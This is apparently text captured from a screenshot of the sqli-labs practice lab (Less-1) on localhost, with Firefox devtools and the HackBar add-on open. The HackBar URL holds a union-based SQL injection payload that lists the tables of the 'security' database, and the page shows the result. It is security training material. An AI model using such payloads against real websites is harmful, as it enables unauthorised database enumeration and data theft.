 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All